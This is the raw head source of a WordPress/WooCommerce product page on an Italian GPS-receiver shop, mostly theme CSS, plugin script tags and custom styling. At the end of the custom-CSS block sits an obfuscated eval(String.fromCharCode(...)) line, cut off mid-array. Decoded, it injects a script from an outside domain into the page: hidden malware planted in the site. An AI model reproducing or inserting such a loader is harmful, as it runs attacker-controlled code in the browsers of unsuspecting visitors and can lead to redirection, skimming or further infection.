.widget_nav_menu{position:relative;}header .widget_nav_menu .wp-nav-menu-responsive-button{display:block !important;position:relative;border-left:1px solid #cbc9c7;min-height:37px !important;line-height:37px !important;padding:2px 14px 0;font-size:11px;text-transform:uppercase;font-weight:500;color:#232323;}header .widget_nav_menu .wp-nav-menu-responsive-button:hover{color:#000;}header .widget_nav_menu .active .wp-nav-menu-responsive-button{background-color:#fff;color:#f57250;}header .widget_nav_menu .wp-nav-menu-responsive-button:after{content:"\e604";font-family:'simple-line-icons';margin-left:5px;border:0;font-weight:900;font-size:9px;}header .widget_nav_menu.active .wp-nav-menu-responsive-button:after{content:"\e607";}header .widget_nav_menu>div:nth-child(2n){display:none;width:160px;background-color:rgba(28,28,28,1);padding:0;margin:0;border-top:0;position:absolute;right:0;left:inherit;top:100%;}header .widget_nav_menu>div:nth-child(2n) .menu{padding:0;text-align:left;}header .widget_nav_menu>div:nth-child(2n) .menu li{padding:0;border-bottom:1px solid rgba(0,0,0,0.1);width:100%;float:left;margin:0;}header .widget_nav_menu>div:nth-child(2n) .menu li:last-child>a{border-bottom:0;}header .widget_nav_menu>div:nth-child(2n) .menu li a{color:#8d8d8d;padding:8px 10px;line-height:normal;display:block;border-bottom:1px solid rgba(255,255,255,0.1);position:relative;font-size:11px;text-transform:uppercase;font-weight:400;outline:none;}header .widget_nav_menu>div:nth-child(2n) .menu li:after{display:none;}header .widget_nav_menu>div:nth-child(2n) .widget.active>a{background-color:#fff;color:#f57250;}}body,.main-font,.hongo-timer-style-3.counter-event .counter-box .number:before{font-family:'Source Sans Pro',sans-serif;}rs-slides .main-font{font-family:'Source Sans Pro',sans-serif !important;}.alt-font,.button,.btn,.woocommerce-store-notice__dismiss-link:before,.product-slider-style-1 .pagination-number,.woocommerce-cart .cross-sells > h2,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-family:'Poppins',sans-serif;}rs-slides .alt-font{font-family:'Poppins',sans-serif !important;}.blog-post.blog-post-style-related:hover .blog-post-images img{opacity:0.5;}.blog-post.blog-post-style-default:hover .blog-post-images img,.blog-clean .blog-grid .blog-post-style-default:hover .blog-img img{opacity:0.5;}@media (max-width:1199px){.wow{-webkit-animation-name:none !important;animation-name:none !important;}}.bg-opacity-color{opacity:0.8;}
</style>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.ricevitorigps.it","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/js/html5shiv.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' defer='defer' src='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.9' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Dollaro USA","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gf_global = {"gf_currency_config":{"name":"Dollaro USA","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"\u00c8 stata aggiunta una nuova riga.","rowRemoved":"La riga \u00e8 stata rimossa","formSaved":"Il modulo \u00e8 stato salvato. Il contenuto include il link per tornare a completare il modulo."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Lun","tuesday":"Mar","wednesday":"Mer","thursday":"Gio","friday":"Ven","saturday":"Sab","sunday":"Dom"},"months":{"january":"Gennaio","february":"Febbraio","march":"Marzo","april":"Aprile","may":"Maggio","june":"Giugno","july":"Luglio","august":"Agosto","september":"Settembre","october":"Ottobre","november":"Novembre","december":"Dicembre"},"firstDay":1,"iconText":"Seleziona la data"}};
var gf_legacy_multi = {"1":"1","":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"Questo tipo di file non \u00e8 consentito. Deve avere uno dei seguenti formati:","delete_file":"Elimina questo file","in_progress":"In lavorazione","file_exceeds_limit":"La dimensione del file supera i limiti","illegal_extension":"Questo tipo di file non \u00e8 consentito.","max_reached":"Numero massimo di file raggiunto","unknown_error":"C\u2019\u00e8 stato un problema durante il salvataggio del file sul server","currently_uploading":"Aspetta che il caricamento sia completato","cancel":"Annulla","cancel_upload":"Annulla questo caricamento","cancelled":"Annullato"},"vars":{"images_url":"https:\/\/www.ricevitorigps.it\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type='text/javascript' defer='defer' src='https://www.ricevitorigps.it/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.6.9' id='gform_gravityforms-js'></script>
<script type='text/javascript' defer='defer' src='https://www.google.com/recaptcha/api.js?hl=en&#038;ver=6.1.1#038;render=explicit' id='gform_recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://www.ricevitorigps.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ricevitorigps.it/wp-json/wp/v2/product/25082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ricevitorigps.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ricevitorigps.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://www.ricevitorigps.it/product/mens-t-shirt/" />
<link rel='shortlink' href='https://www.ricevitorigps.it/?p=25082' />
<link rel="alternate" type="application/json+oembed" href="https://www.ricevitorigps.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ricevitorigps.it%2Fproduct%2Fmens-t-shirt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ricevitorigps.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ricevitorigps.it%2Fproduct%2Fmens-t-shirt%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_30x30.png" sizes="32x32" />
<link rel="icon" href="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_30x30.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_30x30.png" />
<meta name="msapplication-TileImage" content="https://www.ricevitorigps.it/wp-content/uploads/2020/08/logo_30x30.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body 
{
	font-size: 18px;
}

body section.scrivici
{
	min-height:inherit!important;
}


body section.scrivici .text-block-content > p
{
	padding-top:20px;
	padding-bottom:30px;
}

body section.scrivici .text-block-content > p > a
{
	display:inline-block;
	border-radius:30px;
	padding:40px 30px;
	color:#1f3ba9;
	background-color:#fff;
	font-size:40px;
	line-height:42px;
	transition: transform .3s linear, box-shadow .3s linear;
	transform: scale(1);
	box-shadow:0px 0px 0px 0px rgba(0,0,0,0);
}

body section.scrivici .text-block-content > p > a:hover
{
	transform:scale(1.05);
	box-shadow:2px 2px 5px 2px rgba(0,0,0,.4)
}

body.page-id-9325 > div.hongo-layout:before
	{
	display:none;	
	}

body.home > div.hongo-layout:before
{
	display:none;
}

body > div.hongo-layout:before
{
	display:block;
	content:"";
	width:100%;
	height:72px;
	background-color:#1f3ba9;
}

.fancy-text-box-style-2 .hongo-featurebox-text, .fancy-text-box-style-2 .hongo-featurebox-text a
{
	font-size:16px;
}

.fancy-text-box-style-3 .hongo-featurebox-text, .fancy-text-box-style-3 .hongo-featurebox-text a,.fancy-text-box-style-4 .hongo-featurebox-text, .fancy-text-box-style-4 .hongo-featurebox-text a,
.fancy-text-box-style-4 .sub-title
{
	font-size:16px;
}

body .fancy-text-box-style-1 .hongo-featurebox-text, .fancy-text-box-style-1 .hongo-featurebox-text a
{
	font-size:16px;
}

body section.home-video
{
	min-height:inherit!important;
	
}

body section.home-video.vc_row.vc_column-gap-4>.vc_column_container
{
	padding:0px;
}
body section.home-video body section.home-video.vc_row.vc_column-gap-4>.vc_column_container > .vc_column-inner > .wpb_wrapper > .heading-style-2
{
	
}

body section.home-video
{
	position:relative;
}

body section.home-video > .wpb_column.home-box-txt > .vc_column-inner
{
 justify-content: center;
}

body section.home-video.left.vc_row
{
	background-color:#eec926;
}

body section.home-video.left.vc_row ~ section.right
{
	background-color:#1e2643;
}

body section.home-video.left.vc_row ~ section.right ~ section.left
{
	background-color:#365c4f;
}

body section.home-video.left.vc_row ~ section.right ~ section.left ~ section.right
{
	background-color:#bb482b;
}


body section.home-video.left.vc_row > .vc_column_container:first-child
{
	position:relative;
	z-index:1;
}

body section.home-video.left.vc_row > .vc_column_container:first-child + div
{
	position:relative;
}

body section.home-video.left.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > .reach-img-left
{
	position:absolute;
	max-height:100%;
	width:auto;
	top:0px;
	left:0px;
	transform:translate(-50%,0%);
}

body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 
{
	color:#fff;
	padding-left:50px;
	padding-top:22px;
	font-size: 56px !important;
	line-height: 66px !important;
}

body .hongo-shop-slider-style-1 .hongo-slider-typography-wrap .title
{
	line-height:74px;
}

body section.hongo-main-title-wrap  > .container > .row > div > div > span
{
	margin-top: -95px;
	padding-left: 200px;
	font-weight: 600;
	line-height: 36px!important;
	text-shadow: 2px 2px 2px rgba(0,0,0,.5);
} 


body section.icons-half .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper .hongo-featurebox-img > i
{
	font-size:40px;
}

body  .heading-4 > span,
body  .heading-style-5 > span
{
	text-shadow: 2px 2px 2px rgba(0,0,0,.5);
}

body header.site-header section.vc_row > .wpb_column:first-child + div + div
{
	display:none;
}
body header.site-header section.vc_row 
{
	justify-content:space-between;
	
}

body header.site-header section.vc_row > .wpb_column:first-child + div > .vc_column-inner > .wpb_wrapper
{
	text-align:right;
}

body .header-common-wrapper.sticky-appear > .container > section:first-of-type
{
	background-color:rgba(255,255,255,1)!important;
}

body header.site-header section.vc_row .header-logo-wrapper  a >img
{
	display:inline-block;
	max-height:inherit;
	max-width:inherit;
	width: 238px!important;
}

body header.site-header section.vc_row > .wpb_column .hongo-navigation-main-wrapper ul.hongo-menu-wrap > li > a > span
{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
}

body header.site-header section.vc_row > .wpb_column .hongo-navigation-main-wrapper ul.hongo-menu-wrap > li > a > span:after
{
	background-color:#fff;
}

body header.site-header.header-sticky section.vc_row > .wpb_column .hongo-navigation-main-wrapper ul.hongo-menu-wrap > li > a > span
{
	color:#000;
}

body header.site-header.header-sticky section.vc_row > .wpb_column .hongo-navigation-main-wrapper ul.hongo-menu-wrap > li > a > span:after
{
	background-color:#000;
}


body #pum-98973
{
background-color:rgba(0,0,0,.7);
}

body #pum-98973 #popmake-98973
{
	width: 600px;
	background-color: rgba(255,255,255,1);
	box-shadow: 0px 0px 5px 2px rgba(255,255,255,0.3);
	border-radius:20px;
}

body #pum-98973 #popmake-98973 .pum-content > p.title
{
text-align: center;
	font-weight: 700;
	color: #1f3ba9;
	font-size: 28px;
	line-height: 30px;

}


body #pum-98973 #popmake-98973 .pum-content > p.sub-title
{
text-align: center;
	color: #1f3ba9;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form
{
padding-left:16px;

}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul:after
{
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul > li
{
clear:none;
width:50%;
float:left;
margin-top: 0px;
}

body #pum-98973 #popmake-98973 .pum-content div.gform_confirmation_wrapper > .gform_confirmation_message
{
color: #1f3ba9;
font-size: 26px;
line-height: 28px;
padding: 60px 50px;
text-align:center;
}
body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.validation_error
{
display:none!important;

}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > .gform_body > ul > li.gfield_error
{
background-color: rgba(255,223,224,0);
margin-bottom: 6px!important;
border-top: 0px solid #c89797;
border-bottom: 0px solid #c89797;
padding-bottom: 0px;
padding-top: 0px;
box-sizing: border-box;
padding-right: 16px;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul > li > label
{
	margin-top: 0px!important;
	color: #1f3ba9;
	margin-bottom: 0px;
	font-weight: 500;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul > li > div
{
margin-top:0px!important;
padding-top:0px;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > .gform_body > ul > li > .gfield_description.validation_message
{
padding-top: 0px;
color: #ea5858;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul > li > div > input
{
	width: 100%;
	background-color: #fff;
	border: 1px solid #1f3ba9;
	color: #1f3ba9;
	padding-left: 15px;
}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_footer > input[type="submit"]
{
	display: block;
	font-size: 18px;
	width: 250px;
	margin: 0px auto;
	font-weight: 700;
	border: 1px solid #1f3ba9;
	color: #fff;
	background-color: #1f3ba9;

}

body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_footer > input[type="submit"]:hover
{
color:#1f3ba9;
background-color:#fff;

}

body #pum-98973 #popmake-98973 button.pum-close
{
background-color: rgba(0,0,0,0);
box-shadow: none;
color: #000;
font-size: 22px;
line-height: 28px;
outline: none;
font-weight: 700;
	margin: 10px 15px 0px 0px;
}

body #pum-98973 #popmake-98973 button.pum-close:hover
{
color:#1f3ba9;
}

body section.hongo-main-title-wrap > .container > .row > div > div > span > button.preventivo
{
	display: block;
	margin: 30px auto;
	font-size: 20px;
	padding: 5px 15px;
	background-color: rgba(0,0,0,0);
	border: 2px solid #fff;
	outline:none;
}

body section.hongo-main-title-wrap > .container > .row > div > div > span > button.preventivo:hover
{
	color:#1f3ba9;
	background-color:#fff;
}

footer.footer-main-wrapper > div.container > section.vc_row > .wpb_column:first-child a.hongo-single-image-link
{
	display:inline-block;
	max-width:100%;
	width:250px;
}

footer.footer-main-wrapper > div.container > section.vc_row > .wpb_column ul.hongo-link-menu > li.menu-title
{
	font-size:18px;
}


@media (min-width:992px) and (max-width: 1199px)  
{
	body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 {
    font-size: 42px !important;
    line-height: 49px !important;
}
	
	body header.site-header section.vc_row > div.wpb_column:first-child + div.wpb_column
	{
		width: 70%!important;
	}
	
}

@media (min-width:768px) and (max-width: 991px)  
{
	body section.include div.wpb_column > div.vc_column-inner > div.wpb_wrapper > div.vc_row > div.wpb_column:first-child
	{
		display:none;
	}
	
		body section.include div.wpb_column > div.vc_column-inner > div.wpb_wrapper > div.vc_row > div.wpb_column:last-child
	{
		margin-left:25%;
	}
	
	body section.icons-half .wpb_wrapper > .vc_row
	{
				margin-top:0px!important;
	}
	
	body section.icons-half .wpb_wrapper > .alt-font
	{
		margin-bottom:50px!important;
	}
	
	body section.icons-half .wpb_wrapper > .vc_row > .wpb_column 
	{
		width:100%;
	}
	
	body section.icons-half .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap:before
	{
		padding: 0% 20% 16%;
	}
	
	body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 {
			color: #fff;
			padding-left: 20px;
			padding-top: 22px;
			font-size: 26px !important;
			line-height: 32px !important;
	}
	
		body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 + div.vc_btn3-container
	{
		padding-top: 8px !important;
	}
	
			body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 + div.vc_btn3-container > a
	{
		    padding-top: 10px!important;
    padding-bottom: 10px!important;
	}
	
	
	body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper
	{
		margin-right:30px!important;
	}
	
	
		body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button
	{
		width:25px;
	}
	
	body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button > span.icon-bar
	{
		width:25px;
		background-color: #fff;
	}
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button > span.icon-bar
	{
		background-color: #000;
	}
	
	body header.site-header section.vc_row .header-logo-wrapper
	{
		padding-top:5px;
		padding-bottom:5px;
	}
	
	
	body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu
	{
		background-color: #1f3ba9 !important;
		text-align:center;
	}
	
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu
	{
		background-color: #fff !important;
	}
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu > li 
	{
		border-bottom-color:rgba(31, 59, 169, .6);
	}
	
	body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu > li > a > span
	{
		color:#1f3ba9;
	}
}


@media (max-width: 767px) 
{
	
	body section.include div.wpb_column > div.vc_column-inner > div.wpb_wrapper > div.vc_row > div.wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap
	{
		padding-top: 30px;
    padding-bottom: 30px;
	}
	
		body section.include div.wpb_column > div.vc_column-inner > div.wpb_wrapper > div.vc_row > div.wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap .hongo-featurebox-text
	{
		font-size:22px;
		line-height:24px;
		padding-bottom:5px;
	}
	
			body section.include div.wpb_column > div.vc_column-inner > div.wpb_wrapper > div.vc_row > div.wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap .sub-title
	{
		font-size:16px;
		color:#fff;
	}
	
	body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column
	{
		margin-bottom:30px;
	}
	
	body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap 
	{
		padding: 40px 30px;
	}
	
	body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap > .hongo-featurebox-wrapper
	{
		text-align:center;
	}
	
	
		body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap > .hongo-featurebox-wrapper .hongo-featurebox-img > i
	{
		font-size:40px;
	}
	
		body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap > .hongo-featurebox-wrapper .hongo-featurebox-text
	{
		font-size:22px;
	}
	
	body section.icons-half .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap
	{
		padding-left:65px!important;
	}
	
	body section.icons-half .wpb_wrapper > .vc_row {
    margin-top: 0px!important;
}
	body header.site-header section.vc_row .header-logo-wrapper {
    padding-top: 5px;
    padding-bottom: 5px;
}
	
		body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu
	{
		background-color: #1f3ba9 !important;
		text-align:center;
	}
	
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu
	{
		background-color: #fff !important;
	}
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu > li 
	{
		border-bottom-color:rgba(31, 59, 169, .6);
	}
	
	body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > .navbar-collapse  ul.menu > li > a > span
	{
		color:#1f3ba9;
	}
	
		body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button
	{
		width:25px;
	}
	
		body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button > span.icon-bar
	{
		width:25px;
		background-color: #fff;
	}
	
		body header.site-header.header-sticky section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper > button > span.icon-bar
	{
		background-color: #000;
	}
	
		body header.site-header section.vc_row > .wpb_column:first-child + div.wpb_column .hongo-navigation-main-wrapper
	{
		margin-right:30px!important;
	}
	
	body section.affidabilita > div.wpb_column
	{
		width:33.33%;
		float:left;
	}
	
	body section.affidabilita > div.wpb_column > div.vc_column-inner
	{
		padding:30px 0px!important;
	}
	
	body section.home-video.left.vc_row > div.wpb_column:first-child
{
	order:2;
}

	body section.home-video.left.vc_row > div.wpb_column:first-child + div
	{
		order:1;
	}
	
	footer.footer-main-wrapper > div.container > section.vc_row
	{
		text-align:center;
	}
	
	footer.footer-main-wrapper > div.container > section.vc_row > .wpb_column ul.hongo-link-menu > li.menu-title {
    padding-top: 15px;
}
	
	footer.footer-main-wrapper > div.container > section.vc_row > .wpb_column:first-child  div.hongo-single-image
	{
		padding-left:0px!important;
	}
} 

@media (max-width: 640px)
{
	body .page .vc_row.wpb_row .newsletter > .gform_wrapper > form > .gform_body > ul > li
	{
		width:100%;
	}
	
	body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form > div.gform_body > ul > li
	{
		width:100%;
	}
	
	body #pum-98973 #popmake-98973 .pum-content > .gform_wrapper > form
	{
		padding-left:0px;
	}
	
	
} 


@media (max-width: 500px)
{
	body section.scrivici .text-block-content > p > a
	{
		max-width:100%;
		font-size: 26px;
		line-height:28px;
		padding:30px;
		padding-left:5px;
		padding-right:5px;
		text-align:center;
		width:280px;
		max-width:100%;
	}
	
	body section.amerai > .wpb_column > .vc_column-inner > .wpb_wrapper > .vc_row > .wpb_column > .vc_column-inner > .wpb_wrapper > .hongo-featurebox-wrap
	{
		padding: 60px 30px;
	}
	
	body #pum-98973 #popmake-98973 .pum-content > p.title
	{
		font-size: 24px;
	}
	
	body .heading-4 > span, body .heading-style-5 > span {
		font-size: 30px!important;
		line-height: 30px!important;
}
	body section.hongo-main-title-wrap > .container > .row > div > div > span
	{
		padding-left:0px;
	}
	
	.footer-default-wrapper .hongo-footer-middle {
		padding: 30px 15px;
	}
	
	body footer > .hongo-footer-middle > .container > .row > .footer-sidebar
	{
		width:100%;		
	}
	
	body .entry-content >  section.vc_row .wpb_wrapper > .hongo-featurebox-wrap.hongo-product-featurebox .hongo-rotatebox-content-hover > img
	{
		position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
	}
	
	body .entry-content > section.vc_row > .wpb_column > .vc_column-inner.hongo-vc-equal-height-column-inner
	{
		min-height:200px!important;
	}
	
	body section.affidabilita > div.wpb_column
	{
		width:100%;
		float:none;
	}
	
	body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 {
    color: #fff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 22px;
    font-size: 30px !important;
    line-height: 38px !important;
    text-align: center!important;
}
	
		body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 + div.vc_btn3-container
	{
		padding-left:0px!important;
		text-align:center;
	}
	body section.home-video.vc_row > .vc_column_container > .vc_column-inner > .wpb_wrapper > div.heading-style-2 + div.vc_btn3-container > a {
    padding-top: 10px!important;
    padding-bottom: 10px!important;
	}
	
	
	body.page-id-9325 > div.hongo-layout:before
	{
	display:none;	
	}

}  
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,1